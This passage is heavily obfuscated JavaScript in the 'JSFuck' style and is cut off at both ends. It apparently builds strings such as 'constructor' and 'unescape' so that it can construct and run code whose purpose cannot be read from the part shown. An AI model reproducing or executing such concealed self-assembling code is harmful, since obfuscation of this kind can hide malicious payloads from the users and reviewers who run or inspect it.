+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+([]+{})[!+[]+!![]])+(+{}+[])[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+[])+(+{}+[])[+!![]])+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))+(!![]+[])[+!![]]+(+(+!![]+([][[]]+[])[!+[]+!![]+!![]]+(+!![]+[])+(+[]+[])+(+[]+[])+(+[]+[]))+[])[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+[])+(+{}+[])[+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![